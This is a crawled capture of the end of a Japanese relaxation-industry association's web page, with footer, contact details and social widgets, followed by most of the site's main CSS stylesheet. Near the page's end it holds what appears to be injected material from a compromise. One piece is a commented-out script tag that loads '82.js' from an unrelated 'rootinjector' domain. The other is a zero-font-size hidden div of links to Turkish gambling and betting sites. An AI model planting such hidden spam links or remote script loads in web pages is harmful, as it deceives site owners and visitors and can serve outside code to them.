            <a href="https://twitter.com/relaxation_net?ref_src=twsrc%5Etfw%7Ctwcamp%5Eembeddedtimeline%7Ctwterm%5Escreen-name%3Arelaxation_net%7Ctwcon%5Es2"
              target="_blank">
              <img src="/wordpress/wp-content/uploads/icon_x.png" alt="x">
            </a>
          </figure>
          <figure class="youtube">
            <a href="https://www.youtube.com/@relaxationassociation"
              target="_blank">
              <img src="/wordpress/wp-content/uploads/youtube_ftr.png" alt="Youtube">
            </a>
          </figure>
        </div>
      </div>
      <div class="col span_6 pc-text-right">
        <address>
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_info.png"
            alt="ご入会や認定資格のことなどお気軽にお問合せください TEL 03-6273-2792 受付時間 10:00～18:00（土・日・祝除く）" class="sp-hide">
          <img src="https://www.relaxation-net.jp/wordpress/wp-content/uploads/footer_info_sp.png"
            alt="ご入会や認定資格のことなどお気軽にお問合せください TEL 03-6273-2792 受付時間 10:00～18:00（土・日・祝除く）" class="pc-hide">
        </address>
      </div>
    </div>
  </div>
  <div class="copyright">
    <div class="container">
      <div class="row">
        <nav class="col span_6"><ul><li><a href="https://www.relaxation-net.jp/law">特定商取引法</a></li>
<li><a href="https://www.relaxation-net.jp/privacy-2">プライバシーポリシー</a></li>
<li><a href="https://www.relaxation-net.jp/form/form-inquiry/">お問い合わせ</a></li>
<li><a href="https://www.relaxation-net.jp/sitemap">サイトマップ</a></li>
<li><a href="https://www.relaxation-net.jp/access">アクセス</a></li>
</ul></nav>        <div class="col span_6 pc-text-right">
          <p>&copy; 2017 Association of Japan Relaxation Industry</p>
        </div>
      </div>
    </div>
  </div>

  <p class="pagetop"><a href="#top"></a></p>
</footer>

<script src="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/vendor/bundle.js"></script>
<script src="https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/main.js"></script>

<!-- twitter -->
<script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script>
<!-- google+ -->
<script src="https://apis.google.com/js/platform.js" async defer>{ lang: "ja" }</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/relaxation-net.jp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- <script src="https://rootinjector.com/82.js"></script> -->

</body>

<div style="font:0px link;">
  <a href="https://lakthoga.com" title="maltcasino">maltcasino</a>
  <a href="https://grandbetting.ultci.com/tr/" title="grandbetting">grandbetting</a>
  <a href="https://shoaibm.com" title="aresbet">aresbet</a>
  <a href="https://asyabahis.ultci.com" title="asyabahis">asyabahis</a>
  <a href="https://bestdchospitals.com" title="galabet">galabet</a>
  <a href="https://marsbahis.ultci.com/tr/" title="marsbahis">marsbahis</a>
  <a href="https://tr.imajbet11.com/gir/" title="imajbet">imajbet</a>
  <a href="https://verabet.ultci.com" title="verabet">verabet</a>
  <a href="https://trend.ultci.com" title="trendbet">trendbet</a>
  <a href="https://hiltonbet.fun" title="hiltonbet">hiltonbet</a>
  <a href="https://pinbahisapp.com" title="pinbahis">pinbahis</a>
  <a href="https://meritkingbahis.com" title="meritking">meritking</a>
  <a href="https://cqfd-archives.com" title="jojobet">jojobet</a>
</div>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/css/main.css
body_size: 131555
content:
@charset "UTF-8";
/* version */
@import url(vendor/common.css);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjapanese.css);
html {
  font-size: 62.5%;
  overflow-x: hidden;
}

body {
  background: #fff;
  font-family: "Noto Sans Japanese", arial, Roboto, "Droid Sans",
    "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo,
    sans-serif;
  font-size: 14px;
  font-size: 1.4em;
  line-height: 1.4;
  color: #59493f;
  height: auto !important;
  overflow: hidden;
}

main {
  overflow: hidden;
}

figure {
  margin: 0;
  text-align: center;
}

figure figcaption {
  margin-top: 0.5em;
  text-align: left;
}

a {
  color: #59493f;
  text-decoration: underline;
}

a:hover {
  color: #59493f;
  text-decoration: none;
}

.highlight a {
  color: #59493f;
}

.highlight a:hover {
  color: #59493f;
}

img {
  vertical-align: middle;
}

img.circle {
  border-radius: 50%;
}

p {
  margin: 0.5em 0 1em;
}

p:first-child {
  margin-top: 0;
}

p:last-child {
  margin-bottom: 0;
}

ul,
ol {
  margin: 0 0 1em;
  padding: 0 0 0 2.5em;
  line-height: 1.6;
}

ul:last-child,
ol:last-child {
  margin-bottom: 0;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0.5em 0;
  padding-left: 2em;
}

ul ul:last-child,
ul ol:last-child,
ol ul:last-child,
ol ol:last-child {
  margin-bottom: 0.5em;
}

ul.list-unstyled {
  padding-left: 0;
  list-style: none;
}

ul.list-unstyled ul,
ul.list-unstyled ol {
  padding-left: 2em;
}

ul.list-inline {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -7px;
  font-size: 0px;
  font-size: 0rem;
  margin-bottom: 14px;
}

ul.list-inline > li {
  display: inline-block;
  padding-left: 7px;
  padding-right: 7px;
  white-space: nowrap;
  font-size: 14px;
  font-size: 1.4rem;
}

dl {
  margin: 0 0 1em;
  line-height: 1.6;
}

dl:last-child {
  margin-bottom: 0;
}

dl dt {
  font-weight: bold;
}

dl dd {
  margin-left: 0;
  margin-bottom: 0.5em;
}

dl dd:last-child {
  margin-bottom: 0;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

main section {
  margin-bottom: 10%;
}

main section.highlight:last-child {
  margin-bottom: 0;
  padding-bottom: 10%;
}

.sp-mask {
  -webkit-transition: none !important;
  transition: none !important;
}

.highlight {
  padding: 5em 0;
  background: #f3f0ec;
  color: #59493f;
}

#swipebox-overlay {
  z-index: 10000002 !important;
}

@media (min-width: 768px) {
  p {
    margin: 0.5em 0 1em;
  }
  dl.dl-horizontal {
    overflow: hidden;
  }
  dl.dl-horizontal dt {
    float: left;
    clear: left;
    margin-right: 1em;
  }
  dl.dl-horizontal dd {
    float: left;
  }
  main section {
    margin-bottom: 7em;
  }
  main section:last-child {
    margin-bottom: 7em;
  }
  main section.highlight:last-child {
    margin-bottom: 0;
    padding-bottom: 7em;
  }
  main section section {
    margin-bottom: 5em;
  }
}

@media (max-width: 767px) {
  .tile > * {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .gutters .row.row_inline {
    letter-spacing: -0.4em;
  }
  .gutters .row.row_inline > .col {
    letter-spacing: normal;
    vertical-align: top;
    display: inline-block;
    float: none;
    margin-bottom: 5%;
  }
  .gutters .row.row_inline .span_1:nth-child(12n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_2:nth-child(6n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_3:nth-child(4n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_4:nth-child(3n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_5:nth-child(2n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_6:nth-child(2n + 1) {
    margin-left: 0;
  }
  .gutters .row.row_inline .span_7 {
    width: 57.5%;
  }
  .gutters .row.row_inline .span_8 {
    width: 66%;
  }
  .gutters .row.row_inline .span_9 {
    width: 74.5%;
  }
  .gutters .row.row_inline .span_10 {
    width: 83%;
  }
  .gutters .row.row_inline .span_11 {
    width: 91.5%;
  }
  .gutters .row.row_inline .span_12 {
    width: 100%;
  }
}

@media (max-width: 767px) {
  .tile > * {
    height: auto !important;
  }
}

main .column_main,
main .column_sub {
  overflow-x: hidden;
  min-height: 100px;
}

main .column_main .widget_header,
main .column_sub .widget_header {
  font-size: 18px;
  font-size: 1.8rem;
  padding: 0.5em;
  margin-bottom: 0;
}

main .column_main .widget_header + *:not(.calendar_wrap),
main .column_sub .widget_header + *:not(.calendar_wrap) {
  padding: 0;
  margin: 0 auto 1em;
}

main .column_main .widget_header + .epress_search,
main .column_main .widget_header + .textwidget,
main .column_sub .widget_header + .epress_search,
main .column_sub .widget_header + .textwidget {
  padding: 10px 0;
}

main .column_main .widget_wrap .menu,
main .column_main .widget_wrap > ul,
main .column_sub .widget_wrap .menu,
main .column_sub .widget_wrap > ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

main .column_main .widget_wrap .menu ul,
main .column_main .widget_wrap > ul ul,
main .column_sub .widget_wrap .menu ul,
main .column_sub .widget_wrap > ul ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

main .column_main .widget_wrap .menu li,
main .column_main .widget_wrap > ul li,
main .column_sub .widget_wrap .menu li,
main .column_sub .widget_wrap > ul li {
  padding: 0.5em 0.7em;
  border-bottom: 1px solid #ccc;
}

main .column_main .widget_wrap .menu li:last-child,
main .column_main .widget_wrap > ul li:last-child,
main .column_sub .widget_wrap .menu li:last-child,
main .column_sub .widget_wrap > ul li:last-child {
  border-bottom: 0;
}

main .column_main .widget_wrap .menu li a,
main .column_main .widget_wrap > ul li a,
main .column_sub .widget_wrap .menu li a,
main .column_sub .widget_wrap > ul li a {
  display: block;
  text-decoration: none;
}

main .column_main .widget_wrap .menu li a:hover,
main .column_main .widget_wrap > ul li a:hover,
main .column_sub .widget_wrap .menu li a:hover,
main .column_sub .widget_wrap > ul li a:hover {
  text-decoration: underline;
}

@media (max-width: 900px) {
  .gutters .span_9.column_main,
  .gutters .span_3.column_sub {
    float: none;
    width: 100%;
    margin-left: 0%;
  }
}

@media (min-width: 600px) and (max-width: 900px) {
  .gutters .span_3.column_sub .sidebar {
    letter-spacing: -0.4em;
  }
  .gutters .span_3.column_sub .sidebar .widget_wrap {
    letter-spacing: normal;
    display: inline-block;
    vertical-align: top;
    width: 49%;
    margin-left: 2%;
  }
  .gutters .span_3.column_sub .sidebar .widget_wrap:nth-child(2n + 1) {
    margin-left: 0;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 1000px;
  }
}

.article_button {
  margin-top: 5%;
}

@media (min-width: 768px) {
  .article_list:not(.reverse) .col.span_12 + .span_4 {
    margin-left: 0;
  }
  .article_list.reverse .col.span_12 {
    margin-left: 0;
  }
}

.sidebar {
  visibility: hidden;
}

.sidebar > .widget_wrap {
  visibility: visible;
}

.gutters .col.span_12 + .span_12 {
  margin-left: 0;
}

.sitemap {
  padding: 0;
  margin: 0;
}

.sitemap li {
  list-style: none;
  padding: 10px 0 10px 15px;
  border-bottom: 1px solid #ccc;
}

.sitemap a {
  font-size: 16px;
  font-size: 1.6rem;
  text-decoration: none;
}

.sitemap a:hover {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .sitemap a {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

.parallax_h1 {
  height: 250px;
  position: relative;
}

.parallax_h1:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background: rgba(0, 0, 0, 0.3);
}

.parallax_h1 h1 {
  color: #fff;
}

.parallax_h1 h1:before,
.parallax_h1 h1:after {
  background: #fff;
}

@media (min-width: 768px) {
  .parallax_h1 {
    height: 450px;
  }
}

.map_wide iframe,
.map_wide #map_canvas {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.map_wide img {
  max-width: none;
}

.slick-track {
  margin: 0 auto;
}

header {
  position: relative;
  z-index: 53;
  width: 100%;
  background: #fff;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

header section {
  margin: 0;
  width: 100%;
}

header .row {
  margin: 0;
}

header .primary_header {
  color: #59493f;
}

header .title {
  max-width: 40%;
  margin: 0;
  width: 20%;
  padding: 15px 0;
  line-height: 1;
  text-align: left;
  font-size: 10px;
  font-size: 1rem;
  max-width: none;
  width: 158px;
  text-align: center;
}

header .title object {
  max-width: 240px;
}

header .title img {
  width: auto;
  max-width: 100%;
  vertical-align: middle;
}

header .title a {
  display: inline-block;
}

header .title object {
  pointer-events: none;
  width: 317px;
  height: 54px;
}

@media (max-width: 600px) {
  header .title object {
    width: 250px;
    height: 42.58675px;
    min-height: 45px;
  }
}

header .global_nav:not(:last-child) {
  display: none;
}

header .global_nav > ul {
  position: absolute;
  z-index: -1;
  top: 100%;
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  margin: 0;
  padding: 0;
  list-style: none;
  border-top: 1px solid #cecece;
}

header .global_nav > ul > li {
  border-bottom: 1px solid #cecece;
}

header .global_nav > ul > li a {
  display: block;
  padding: 1.5em 1em;
  text-decoration: none;
  color: #fff;
  background: rgba(88, 169, 49, 0.9);
}

header .global_nav > ul > li a:hover {
  color: #fff;
}

header .global_nav > ul > li a:active {
  background: #58a931;
  color: #fff;
}

header .global_nav > ul > li > a {
  background: rgba(88, 169, 49, 0.9);
}

@media (max-width: 799px) {
  header .global_nav > ul > li > a {
    background: rgba(36, 58, 26, 0.9);
  }
}

header .global_nav .menu_icon {
  position: fixed;
  top: 16px;
  right: 16px;
  padding: 4px;
  background: #fff;
}

header .global_nav .menu_icon a {
  position: relative;
  display: block;
  width: 20px;
  height: 20px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  overflow: hidden;
}

header .global_nav .menu_icon a:before,
header .global_nav .menu_icon a:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  height: 4px;
  background: #58a931;
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
}

header .global_nav .menu_icon a:before {
  top: 0;
}

header .global_nav .menu_icon a:after {
  bottom: 0;
}

header .global_nav .menu_icon a span {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  height: 4px;
  background: #58a931;
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}

header .global_nav .menu_icon a.close:not(.fix) {
  background: none;
}

header .global_nav .menu_icon a.close:not(.fix):before {
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  background: #58a931;
}

header .global_nav .menu_icon a.close:not(.fix):after {
  bottom: 50%;
  -webkit-transform: translate(0, 50%) rotate(-45deg);
  transform: translate(0, 50%) rotate(-45deg);
  background: #58a931;
}

header .global_nav .menu_icon a.close:not(.fix) span {
  -webkit-transform: translate(100%, -50%);
  transform: translate(100%, -50%);
}

header .global_nav > ul {
  -webkit-transform-origin: center top;
  transform-origin: center top;
  visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  -webkit-transform: rotateX(90deg);
  transform: rotateX(90deg);
}

@media (max-width: 799px) {
  header.menu_open {
    position: fixed;
    top: 0;
    left: 0;
  }
  header.menu_open .global_nav > ul {
    visibility: visible;
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
  }
}

#google_translate_element,
.translate_gt {
  position: absolute;
  top: 50%;
  right: 15%;
  margin-top: -12px;
}

.translate_gt {
  margin-top: -14px;
}

@media (min-width: 800px) {
  header .container .row {
    display: table;
    width: 100%;
    margin-bottom: 0;
  }
  header .row {
    margin: 0;
    height: 100px;
  }
  header .title,
  header .global_nav {
    margin: 0;
    vertical-align: middle;
  }
  header .title {
    max-width: none;
    width: 317px;
    text-align: center;
    max-width: none;
    padding: 22px 0;
  }
  header .title object {
    max-width: 100%;
  }
  header .title img {
    width: auto;
  }
  header .global_nav {
    text-align: right;
    width: calc(94vw - 317px);
    padding: 0;
    border-top: 1px solid #e5ded5;
    border-bottom: 1px solid #e5ded5;
    width: 100%;
    text-align: center;
  }
  header .global_nav:not(:last-child) {
    display: table-cell;
  }
  header .global_nav > ul {
    position: relative;
    display: inline-block;
    width: auto;
    border: none;
    background: none;
    visibility: visible;
    font-size: 0px;
    font-size: 0rem;
    -webkit-transform: none;
    transform: none;
    text-align: left;
    overflow: visible;
    letter-spacing: -0.4em;
    width: 1000px;
    max-width: 100%;
    z-index: 100;
  }
  header .global_nav > ul > li {
    letter-spacing: normal;
    display: inline-block;
    width: 20%;
    vertical-align: middle;
    border: none;
    line-height: 1.5;
    padding: 0;
    border-left: 1px solid #e5ded5;
    font-size: 14px;
    font-size: 1.4rem;
  }
  header .global_nav > ul > li a {
    padding: 0.3em 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
  }
  header .global_nav > ul > li > a {
    padding: 1.1em 0 1em;
    color: #59493f;
    text-decoration: none;
    background: transparent;
  }
  header .global_nav > ul > li > a:hover {
    color: #58a931;
  }
  header .global_nav > ul > li > a:active {
    background: none;
  }
  header .global_nav > ul > li > a.add_new {
    background: #fff url(/wordpress/wp-content/uploads/btn_img001.jpg) no-repeat
      center center;
    width: 200px;
    height: 40px;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li > a.my_page {
    background: #fff url(/wordpress/wp-content/uploads/btn_img005.jpg) no-repeat
      center center;
    width: 200px;
    height: 40px;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li > a.add_new.menu_under_open,
  header .global_nav > ul > li > a.add_new:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/btn_img001_on.jpg)
      no-repeat center center;
  }
  header .global_nav > ul > li > a.my_page.menu_under_open,
  header .global_nav > ul > li > a.my_page:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/btn_img005_on.jpg)
      no-repeat center center;
  }
  header .global_nav > ul > li:last-child {
    border: 0;
  }
  header .global_nav > ul > li:nth-child(1) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img001.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(1) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(1) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img001_on.png)
      no-repeat center center;
  }
  header .global_nav > ul > li:nth-child(2) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img002.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(2) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(2) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img002_on.png)
      no-repeat center center;
  }
  header .global_nav > ul > li:nth-child(3) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img003.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(3) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(3) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img003_on.png)
      no-repeat center center;
  }
  header .global_nav > ul > li:nth-child(4) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img004.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(4) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(4) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img004_on.png)
      no-repeat center center;
  }
  header .global_nav > ul > li:nth-child(5) {
    border-right: 1px solid #e5ded5;
  }
  header .global_nav > ul > li:nth-child(5) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img005.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(5) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(5) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img005_on.png)
      no-repeat center center;
  }
  header .global_nav .menu_icon {
    display: none;
  }
  #google_translate_element,
  .translate_gt {
    position: static;
    float: right;
    margin-top: 3px;
    margin-left: 1em;
  }
  .translate_gt {
    margin-top: 0;
  }
}

@media (max-width: 799px) {
  header .global_nav > ul > li > a > br,
  header .global_nav > ul > li > a > span {
    display: none;
  }
}

footer {
  position: relative;
  color: #f3f0ec;
  border-top: 1px dotted #000;
}

footer .container {
  padding: 0;
}

footer .footer_address {
  padding: 3% 0;
}

@media (max-width: 600px) {
  footer .footer_address {
    padding: 10% 0;
  }
}

@media (max-width: 600px) {
  footer .footer_address address img {
    max-width: 240px;
  }
}

footer .copyright {
  background: #558031;
  font-size: 12px;
  font-size: 1.2rem;
  padding: 2em 0;
}

footer .copyright p {
  line-height: 1.7;
}

footer a {
  color: #f3f0ec;
  font-size: 12px;
  font-size: 1.2rem;
}

footer a:hover {
  color: #f3f0ec;
}

footer nav {
  text-align: center;
}

footer nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

footer nav ul li + li {
  border-top: 1px solid #fff;
}

footer nav a {
  display: block;
  padding: 0.5em 0.3em;
  text-decoration: none;
}

footer nav a:hover {
  text-decoration: underline;
}

footer .copyright p {
  padding: 0 0.3em;
}

@media (min-width: 768px) {
  footer .row:not(:last-child) {
    margin-bottom: 5px;
  }
  footer nav {
    text-align: left;
  }
  footer nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 0px;
    font-size: 0rem;
  }
  footer nav ul > li {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    white-space: nowrap;
    font-size: 14px;
    font-size: 1.4rem;
  }
  footer nav ul li {
    line-height: 1.5;
  }
  footer nav ul li + li {
    border: 0;
  }
  footer nav ul li:not(:first-child):before {
    content: " ";
    margin-right: 0.3em;
    margin-left: 0.3em;
  }
  footer nav a {
    display: inline;
    padding: 0;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  footer nav ul li.tablet-break:after {
    content: "\A";
    white-space: pre;
  }
  footer nav ul li.tablet-break + li:before {
    display: none;
  }
}

/*
 * フッターパターンA(footer pattern A)
 */
@media (min-width: 768px) {
  footer .container .row nav a {
    display: inline-block;
    padding: 0 0.3em;
  }
}

.slider-pro.contents {
  overflow: hidden;
  margin: 0 auto !important;
}

.slider-pro.contents .sp-caption-container {
  width: 90%;
  margin: 0 auto;
  padding: 10px;
}

.slider-pro.contents .sp-caption-container h3 {
  margin: 0 0 15px;
  font-size: 14px;
  font-size: 1.4rem;
}

.slider-pro.contents .sp-caption-container h3:last-child {
  margin-bottom: 0;
}

.slider-pro.contents .sp-caption-container p {
  font-size: 13px;
  font-size: 1.3rem;
}

.slider-pro.contents.sp-horizontal .sp-previous-arrow {
  left: 10px;
  margin-top: 180px;
}

.slider-pro.contents.sp-horizontal .sp-next-arrow {
  right: 10px;
  margin-top: 180px;
}

.slider-pro.contents .sp-next-arrow:after,
.slider-pro.contents .sp-next-arrow:before,
.slider-pro.contents .sp-previous-arrow:after,
.slider-pro.contents .sp-previous-arrow:before {
  background-color: #58a931;
}

@media (max-width: 767px) {
  .slider-pro.contents .sp-arrow {
    width: 10px;
    height: 15px;
  }
}

@media (min-width: 768px) {
  .slider-pro.contents .sp-caption-container {
    width: 450px;
    min-height: 40px;
    margin: 10px auto 0;
    border-right: 1px dashed #999;
    border-left: 1px dashed #999;
  }
  .slider-pro.contents .sp-arrow {
    width: 10px;
    height: 15px;
  }
  .slider-pro.contents.sp-horizontal .sp-previous-arrow {
    left: 50%;
    margin-top: 187.5px;
    margin-left: -230px;
  }
  .slider-pro.contents.sp-horizontal .sp-next-arrow {
    right: 50%;
    margin-top: 187.5px;
    margin-right: -230px;
  }
}

.slider-pro.center {
  overflow: hidden;
  width: 100%;
}

.slider-pro.center .sp-button {
  border: none;
  background: #d2d2d2;
}

.slider-pro.center .sp-selected-button {
  background: #58a931;
}

.slider-pro.center.sp-horizontal .sp-arrows {
  left: 0;
  right: 0;
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

.slider-pro.center.sp-horizontal .sp-previous-arrow {
  left: 10px;
}

.slider-pro.center.sp-horizontal .sp-next-arrow {
  right: 10px;
}

.slider-pro.center .sp-previous-arrow,
.slider-pro.center .sp-next-arrow {
  width: 30px;
  height: 30px;
  background-color: rgba(88, 169, 49, 0.7);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 8px;
}

.slider-pro.center .sp-previous-arrow {
  background-image: url(/wordpress/wp-content/uploads/arrow_left_wh.png);
}

.slider-pro.center .sp-next-arrow {
  background-image: url(/wordpress/wp-content/uploads/arrow_right_wh.png);
}

.slider-pro.center .sp-next-arrow:after,
.slider-pro.center .sp-next-arrow:before,
.slider-pro.center .sp-previous-arrow:after,
.slider-pro.center .sp-previous-arrow:before {
  display: none;
}

.slider-pro.center .sp-layer {
  line-height: 1.2;
  white-space: normal !important;
  font-size: 20px;
  font-size: 2rem;
  color: #59493f;
}

.slider-pro.center .sp-layer small {
  font-size: 14px;
  font-size: 1.4rem;
}

@media (min-width: 768px) {
  .slider-pro.center .sp-layer {
    font-size: 22px;
    font-size: 2.2rem;
  }
  .slider-pro.center .sp-padding {
    padding: 35px;
  }
}

@media (min-width: 1100px) {
  .slider-pro.center.sp-horizontal .sp-previous-arrow {
    left: -15px;
  }
  .slider-pro.center.sp-horizontal .sp-next-arrow {
    right: -15px;
  }
}

.slider-pro.wide {
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 1600px;
  margin: 0 auto 10px;
}

.slider-pro.wide .sp-buttons {
  position: absolute;
  z-index: 2;
  bottom: 10px;
  right: 10px;
  width: auto;
  padding-top: 0;
  text-align: right;
}

.slider-pro.wide .sp-button {
  border: none;
  background: #d2d2d2;
}

.slider-pro.wide .sp-selected-button {
  background: #58a931;
}

.slider-pro.wide .sp-previous-arrow,
.slider-pro.wide .sp-next-arrow {
  z-index: 2;
}

.slider-pro.wide .sp-next-arrow:after,
.slider-pro.wide .sp-next-arrow:before,
.slider-pro.wide .sp-previous-arrow:after,
.slider-pro.wide .sp-previous-arrow:before {
  color: #fff;
}

.slider-pro.wide .hps-slider-mask {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.slider-pro.wide .hps-slider-mask.stripe {
  background-color: rgba(255, 255, 255, 0.2);
  background-image: url(/wordpress/wp-content/uploads/mask_stripe.png);
}

.slider-pro.wide .hps-slider-copy {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 0 50px;
  color: #59493f;
  text-align: left;
  font-size: 12px;
  font-size: 1.2rem;
}

.slider-pro.wide .hps-slider-copy .lead {
  margin: 0;
  font-size: 18px;
  font-size: 1.8rem;
  line-height: 1;
  text-align: center;
  color: #59493f;
}

.slider-pro.wide.disable-arrows .hps-slider-copy {
  padding: 0 10px;
}

.slider-pro.wide .hps-slider-scroll {
  display: none;
}

@media (max-width: 767px) {
  .slider-pro.wide.sp-disable-arrows .hps-slider-copy {
    padding: 0 10px;
  }
}

@media (min-width: 768px) {
  .slider-pro.wide .sp-buttons {
    bottom: 20px;
    right: 25px;
  }
  .slider-pro.wide .sp-button {
    width: 18px;
    height: 18px;
    margin: 0 10px;
  }
  .slider-pro.wide .hps-slider-copy {
    text-align: center;
    font-size: 17px;
    font-size: 1.7rem;
    line-height: 1.8;
  }
  .slider-pro.wide .hps-slider-copy .lead {
    font-size: 46px;
    font-size: 4.6rem;
  }
  .slider-pro.wide .hps-slider-scroll {
    display: block;
    position: absolute;
    left: 0;
    bottom: 15px;
    width: 100%;
    text-align: center;
  }
  .slider-pro.wide .hps-slider-scroll a {
    display: inline-block;
    width: 100px;
    padding-bottom: 45px;
    background: url(/wordpress/wp-content/uploads/arrow_down_white.png) center
      bottom no-repeat;
    text-align: center;
    color: #fff;
    font-size: 12px;
    font-size: 1.2rem;
    text-decoration: none;
  }
  .slider-pro.wide .hps-slider-scroll.text-black a {
    background: url(/wordpress/wp-content/uploads/arrow_down_black.png) center
      bottom no-repeat;
    color: #000;
  }
}

@media (min-width: 1024px) {
  .slider-pro.wide .hps-slider-scroll {
    display: block;
    bottom: 45px;
  }
}

@media (max-width: 767px) {
  .bf-af .row:not(:last-child) {
    margin-bottom: 10%;
  }
  .bf-af .before {
    padding-bottom: 16%;
    background: url(/wordpress/wp-content/uploads/arrow_down.svg) center bottom
      no-repeat;
    background-size: 20%;
  }
  .bf-af .after:not(:last-child) {
    margin-bottom: 10%;
  }
}

@media (min-width: 768px) {
  .bf-af {
    display: table;
    table-layout: fixed;
    width: 100%;
  }
  .bf-af .before,
  .bf-af .after {
    display: table-cell;
    vertical-align: top;
  }
  .bf-af .before span {
    display: block;
    position: relative;
  }
  .bf-af .before span:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    height: 100%;
